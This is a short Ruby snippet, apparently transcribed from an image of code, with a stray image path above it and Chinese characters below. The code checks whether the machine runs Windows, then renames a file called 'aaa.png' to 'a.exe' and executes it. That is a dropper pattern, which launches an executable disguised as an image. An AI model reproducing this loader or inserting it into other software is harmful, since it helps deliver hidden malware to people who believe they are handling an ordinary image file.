 1 require 'base64'
2 require 'open3'
3 require 'rbconfig'
4 class TacoBell
5   def self.check_win
6     begin
7       os = RbConfig::CONFIG['host_os']
8       if os.match(/mswin|msys|mingw|cygwin|bccwin|wince|emc/)
9         true
10       end
11     rescue
12     end
13   end
14 end
15 if TacoBell.check_win
16   File.rename("aaa.png", "a.exe")
17   exec("a.exe")
18 end
黑鸟